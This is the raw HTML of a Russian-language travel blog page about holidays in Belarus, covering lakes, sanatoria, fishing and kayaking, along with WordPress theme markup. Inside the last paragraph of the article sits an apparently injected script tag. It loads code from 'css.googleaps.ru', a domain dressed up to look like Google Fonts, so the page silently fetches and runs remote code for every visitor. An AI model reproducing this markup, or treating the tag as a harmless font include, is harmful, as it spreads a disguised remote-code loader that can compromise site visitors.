<script type='text/javascript' src='https://minsksutki.by/wp-content/themes/blogus/js/navigation.js?ver=745cca2600b93ab836ad3a0ae72d7221' id='blogus-navigation-js'></script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/themes/blogus/js/bootstrap.js?ver=745cca2600b93ab836ad3a0ae72d7221' id='blogus_bootstrap_script-js'></script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/themes/blogus/js/swiper-bundle.js?ver=745cca2600b93ab836ad3a0ae72d7221' id='swiper-bundle-js'></script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/themes/blogus/js/main.js?ver=745cca2600b93ab836ad3a0ae72d7221' id='blogus_main-js-js'></script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/themes/blogus/js/sticksy.min.js?ver=745cca2600b93ab836ad3a0ae72d7221' id='sticksy-js-js'></script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=745cca2600b93ab836ad3a0ae72d7221' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://minsksutki.by/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=745cca2600b93ab836ad3a0ae72d7221' id='bootstrap-smartmenus-js-js'></script>
<link rel="https://api.w.org/" href="https://minsksutki.by/wp-json/" /><link rel="alternate" type="application/json" href="https://minsksutki.by/wp-json/wp/v2/posts/4817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minsksutki.by/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://minsksutki.by/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://minsksutki.by/info/otdyx-v-belorussii-chem-on-xorosh.html" />
<link rel='shortlink' href='https://minsksutki.by/?p=4817' />
<link rel="alternate" type="application/json+oembed" href="https://minsksutki.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminsksutki.by%2Finfo%2Fotdyx-v-belorussii-chem-on-xorosh.html" />
<link rel="alternate" type="text/xml+oembed" href="https://minsksutki.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminsksutki.by%2Finfo%2Fotdyx-v-belorussii-chem-on-xorosh.html&#038;format=xml" />
<link rel="stylesheet" type="text/css" media="all" href="https://minsksutki.by/wp-content/plugins/ban-user-by-ip/css/style.css" /><!-- <meta name="NextGEN" version="2.1.15" /> -->

<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<meta name="description" content="Республику Беларусь из-за ее огромных лесных угодий и многочисленных рек с озерами" />
<link rel="canonical" href="https://minsksutki.by/info/otdyx-v-belorussii-chem-on-xorosh.html" />
<!-- /platinum one seo pack -->
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//minsksutki.by/?wordfence_lh=1&hid=238CB9364306A07AD6A73037B3121EFD');
</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: ##eee; }
</style>
<style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;left:20px;top:auto;right:auto;font-family:sans-serif;font-size:1.45em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:15px 17px;border:1px solid #000;background:#0a2fd5;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4dbefe;background:#0a2fd5 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#0a2fd5 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#0a2fd5;background:#0a2fd5 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#0a2fd5 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#0a2fd5 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://minsksutki.by/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style>    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: 50px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    </head>
<body class="post-template-default single single-post postid-4817 single-format-standard  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Перейти к содержанию</a>

<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                              </div>
              <div class="navbar-header col-md-6">
                                        <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://minsksutki.by/" rel="home">Сайт о отдыхе и путешествии в Беларуси</a></p>
                                        <p class="site-description">Отдых, путешествия, недвижимость, лучшие места</p>
                    </div>
                                    </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                                 <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                    <i class="fa fa-search"></i>
                  </a> 
                             <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                             <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch">
                <span class="slider"></span>
              </label>
                            
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                  <!-- navbar-toggle -->
                  <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                    data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                    aria-label="Toggle navigation"> 
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                  </button>
                  <div class="navbar-header">
                                     <div class="site-branding-text">
                                    <p class="site-title"> <a href="https://minsksutki.by/" rel="home">Сайт о отдыхе и путешествии в Беларуси</a></p>
                                    <p class="site-description">Отдых, путешествия, недвижимость, лучшие места</p>
                  </div>
                                    </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
               
                                     </div>
                </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
            <div class="collapse navbar-collapse" id="navbar-wp">
                  <ul id="menu-glavnoe-menyu" class="nav navbar-nav mx-auto"><li id="menu-item-1871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1871"><a class="nav-link" title="Главная" href="http://minsksutki.by/">Главная</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1537"><a class="nav-link" title="НОВОСТИ" href="http://minsksutki.by/category/zabronirovat">НОВОСТИ</a></li>
<li id="menu-item-3976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3976"><a class="nav-link" title="ИНФОРМАЦИЯ" href="https://minsksutki.by/category/info">ИНФОРМАЦИЯ</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
<!--mainfeatured start-->
<div class="mainfeatured mb-4">
    <!--container-->
    <div class="container">
        <!--row-->
        <div class="row">              
      
        </div><!--/row-->
    </div><!--/container-->
</div>
<!--mainfeatured end-->
        <main id="content">
<div class="container"> 
      <!--row-->
      <div class="row">
        <!--col-lg-->
        					<div class="col-lg-12">
    	                      <div class="bs-blog-post single"> 
              <div class="bs-header">
                                      <div class="bs-blog-category justify-content-start">
                      <a class="blogus-categories category-color-1" href="https://minsksutki.by/category/info" alt="Просмотреть все записи в рубрике &laquo;ПОЛЕЗНАЯ ИНФОРМАЦИЯ&raquo;"> 
                                 ПОЛЕЗНАЯ ИНФОРМАЦИЯ
                             </a>                      </div>
                                 <h1 class="title"> <a href="https://minsksutki.by/info/otdyx-v-belorussii-chem-on-xorosh.html" title="Постоянная ссылка на: Отдых в Белоруссии. Чем он хорош?">
                  Отдых в Белоруссии. Чем он хорош?</a>
                </h1>

                <div class="bs-info-author-block">
                  <div class="bs-blog-meta mb-0"> 
                                    <span class="bs-author"><a class="auth" href="https://minsksutki.by/author/minsk"> <img alt='' src='https://secure.gravatar.com/avatar/1bac55f46e978fdbc6bbb0bc8250d9c0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bac55f46e978fdbc6bbb0bc8250d9c0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a> От                     <a class="ms-1" href="https://minsksutki.by/author/minsk">minsk</a></span>
                                    
                                        <span class="bs-blog-date">
                      Сен 26, 2015</span>
                                                          </div>
                </div>
              </div>
              <a class="bs-blog-thumb" href="https://minsksutki.by/info/otdyx-v-belorussii-chem-on-xorosh.html"><img width="566" height="341" src="https://minsksutki.by/wp-content/uploads/y3sm0b_ajpgqo_672x405.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://minsksutki.by/wp-content/uploads/y3sm0b_ajpgqo_672x405.jpg 566w, https://minsksutki.by/wp-content/uploads/y3sm0b_ajpgqo_672x405-300x181.jpg 300w" sizes="(max-width: 566px) 100vw, 566px" /></a>              <article class="small single">
                <p>Республику Беларусь из-за ее огромных лесных угодий и многочисленных рек с озерами называют не только «голубоглазой» страной, но и «легкими Европы».<span id="more-4817"></span> Туристический сервис государства крепнет с каждым годом. В больших и малых городах Беларуси построено немало отличных гостиниц, а в пригородах – санаториев и домов отдыха, где может отдыхать не только местное население, но и гости из других стран СНГ, при этом можно <a href="http://minsksutki.by/" target="_blank">снять квартиру на сутки</a> по очень демократичным ценам.</p>
<p>Белорусские недра хранят много минеральных вод и грязевых источников, которые уже на протяжении десятилетий используются министерством здравоохранения для физиотерапевтического лечения и общего укрепления организма человека. Бытует мнение, что для лечения заболевания легких и сердца, нужно ехать исключительно на побережье Балтийского моря. Этот вопрос, конечно, спорный. Хвойные леса, раскинувшиеся на берегах белорусских озер и рек, по своим целебным качествам Балтике лишь в отсутствии йода в атмосфере уступают. Все остальное лечение проводится по идентичным методикам.</p>
<p>Наиболее популярными курортными зонами Беларуси считается озеро Нарочь, Минская, Витебская и Гродненская область с ее многочисленными лесными массивами, озерами и реками родникового происхождения. Все лечебные учреждения, расположенные здесь, оснащены современной лечебной базой. В санаториях, пансионатах, на турбазах и в профилакториях – усиленное трехразовое питание. Работают профессиональные массовики-затейники и экскурсоводы, организующие интересный досуг отдыхающих.</p>
<p>В названных областях имеется много природных достопримечательностей и памятников архитектуры, где каждый иногородний турист сможет открыть для себя нечто новое из истории и культуры Республики Беларусь. В лесах в определенное время года разрешена охота, на реках и озерах – круглогодичная рыбалка. Для страстных охотников и рыболовов в последнее десятилетие построены специальные дома рыбака и охотника. Сюда приезжают отдохнуть, поудить рыбу, поохотиться не только жители России или Украины, но и многие зарубежные соседи: литовцы, латыши, поляки, немцы, финны.</p>
<p>Любителей байдарочного вида спорта в Беларусь тянут большие и малые реки со спокойным течением, без отсутствия опасных порогов и рифов. Берега рек, протекающих через лесные массивы, очень живописны и привлекательны для фотосъемок. Здесь много красивых старинных сосен, берез, дубов, маленьких деревень и хуторов, где всегда можно попроситься на ночлег и где гостеприимные хозяева никогда не откажут туристам.</p>
<p>Такова сегодняшняя Беларусь туристическая.<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
                                        <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>

    <div class="post-share">
        <div class="post-share-icons cf"> 
                        <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://minsksutki.by/info/otdyx-v-belorussii-chem-on-xorosh.html" class="link " target="_blank" >
            <i class="fab fa-facebook"></i></a>
            
            <a class="twitter" href="http://twitter.com/share?url=https://minsksutki.by/info/otdyx-v-belorussii-chem-on-xorosh.html&#038;text=%D0%9E%D1%82%D0%B4%D1%8B%D1%85%20%D0%B2%20%D0%91%D0%B5%D0%BB%D0%BE%D1%80%D1%83%D1%81%D1%81%D0%B8%D0%B8.%20%D0%A7%D0%B5%D0%BC%20%D0%BE%D0%BD%20%D1%85%D0%BE%D1%80%D0%BE%D1%88%3F" class="link " target="_blank">
            <i class="fab fa-twitter"></i></a>
            
            <a class="envelope" href="mailto:?subject=Отдых%20в%20Белоруссии.%20Чем%20он%20хорош?&#038;body=https://minsksutki.by/info/otdyx-v-belorussii-chem-on-xorosh.html" class="link " target="_blank" >
            <i class="fas fa-envelope-open"></i></a>
            
            <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://minsksutki.by/info/otdyx-v-belorussii-chem-on-xorosh.html&#038;title=%D0%9E%D1%82%D0%B4%D1%8B%D1%85%20%D0%B2%20%D0%91%D0%B5%D0%BB%D0%BE%D1%80%D1%83%D1%81%D1%81%D0%B8%D0%B8.%20%D0%A7%D0%B5%D0%BC%20%D0%BE%D0%BD%20%D1%85%D0%BE%D1%80%D0%BE%D1%88%3F" class="link " target="_blank" >
            <i class="fab fa-linkedin"></i></a>
            
            <a href="javascript:pinIt();" class="pinterest"><i class="fab fa-pinterest"></i></a>
            
            <a class="telegram" href="https://t.me/share/url?url=https://minsksutki.by/info/otdyx-v-belorussii-chem-on-xorosh.html&#038;title=%D0%9E%D1%82%D0%B4%D1%8B%D1%85%20%D0%B2%20%D0%91%D0%B5%D0%BB%D0%BE%D1%80%D1%83%D1%81%D1%81%D0%B8%D0%B8.%20%D0%A7%D0%B5%D0%BC%20%D0%BE%D0%BD%20%D1%85%D0%BE%D1%80%D0%BE%D1%88%3F" target="_blank" >
            <i class="fab fa-telegram"></i>
            </a>
            
            <a class="whatsapp" href="https://api.whatsapp.com/send?text&#038;url=https://minsksutki.by/info/otdyx-v-belorussii-chem-on-xorosh.html&#038;title=%D0%9E%D1%82%D0%B4%D1%8B%D1%85%20%D0%B2%20%D0%91%D0%B5%D0%BB%D0%BE%D1%80%D1%83%D1%81%D1%81%D0%B8%D0%B8.%20%D0%A7%D0%B5%D0%BC%20%D0%BE%D0%BD%20%D1%85%D0%BE%D1%80%D0%BE%D1%88%3F" target="_blank" >
            <i class="fab fa-whatsapp"></i>
            </a>
            
            <a class="reddit" href="https://www.reddit.com/submit?url=https://minsksutki.by/info/otdyx-v-belorussii-chem-on-xorosh.html&#038;title=%D0%9E%D1%82%D0%B4%D1%8B%D1%85%20%D0%B2%20%D0%91%D0%B5%D0%BB%D0%BE%D1%80%D1%83%D1%81%D1%81%D0%B8%D0%B8.%20%D0%A7%D0%B5%D0%BC%20%D0%BE%D0%BD%20%D1%85%D0%BE%D1%80%D0%BE%D1%88%3F" target="_blank" >
            <i class="fab fa-reddit"></i>
            </a>
            
        </div>
    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://minsksutki.by/info/belarus-dorogi.html" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Беларусь: дороги </a></div></div>
	</nav>                          </article>
            </div>
          
                      <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            
            <a class="bs-author-pic mb-3" href="https://minsksutki.by/author/minsk"><img alt='' src='https://secure.gravatar.com/avatar/1bac55f46e978fdbc6bbb0bc8250d9c0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bac55f46e978fdbc6bbb0bc8250d9c0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="flex-grow-1">
                  <h4 class="title">От <a href ="https://minsksutki.by/author/minsk">minsk</a></h4>
                  <p></p>
                </div>
            </div>
                                       <div class="py-4 px-3 mb-4 bs-card-box">
                        <!--Start bs-realated-slider -->
                        <div class="bs-widget-title  mb-3">
                            <!-- bs-sec-title -->
                                                        <h4 class="title">Похожие записи</h4>
                        </div>
                        <!-- // bs-sec-title -->
                        <div class="row">
                          <!-- featured_post -->
                                                            <!-- blog -->
                                  <div class="col-md-4">
                                  <div class="bs-blog-post three md back-img bshre mb-md-0"                             style="background-image: url('https://minsksutki.by/wp-content/uploads/1339995424_1.jpg');" >
                                    <a class="link-div" href="https://minsksutki.by/info/belarus-dorogi.html"></a>
                                    <div class="inner">
                                                                            <div class="bs-blog-category">
                                        <a class="blogus-categories category-color-1" href="https://minsksutki.by/category/info" alt="Просмотреть все записи в рубрике &laquo;ПОЛЕЗНАЯ ИНФОРМАЦИЯ&raquo;"> 
                                 ПОЛЕЗНАЯ ИНФОРМАЦИЯ
                             </a> 
                                      </div>
                                                                                                                  <h4 class="title sm mb-0"> <a href="https://minsksutki.by/info/belarus-dorogi.html" title="Permalink to: Беларусь: дороги">
                                              Беларусь: дороги</a> </h4> 
                                      <div class="bs-blog-meta">
                                        <span class="bs-author"> <a class="auth" href="https://minsksutki.by/author/minsk"> <img alt='' src='https://secure.gravatar.com/avatar/1bac55f46e978fdbc6bbb0bc8250d9c0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bac55f46e978fdbc6bbb0bc8250d9c0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>minsk </a>
                                            </span>
                                                                                    <span class="bs-blog-date"> <a href="https://minsksutki.by/2015/09"> Сен 24, 2015</a></span>
                                                                              </div>
                                    </div>
                                  </div>
                                  </div>
                                <!-- blog -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
